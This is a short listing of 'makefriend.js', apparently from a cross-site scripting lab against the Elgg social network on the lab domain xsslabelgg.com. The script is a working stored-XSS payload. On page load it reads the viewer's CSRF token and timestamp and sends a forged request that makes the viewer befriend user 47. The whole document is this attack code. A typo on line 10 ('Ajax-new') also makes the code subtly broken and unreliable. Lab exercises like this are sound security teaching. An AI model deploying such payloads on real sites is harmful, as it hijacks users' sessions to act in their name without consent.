 makefriend.js
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var sendurl="http://www.xsslabelgg.com/action/friends/add"
7 + "?friend=47" + token + ts;
8
9 //Create and send Ajax request to add friend
10 Ajax-new XMLHttpRequest();
11 Ajax.open("GET", sendurl, true);
12 Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
13 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
14 Ajax.send();
15 }
16 </script>
17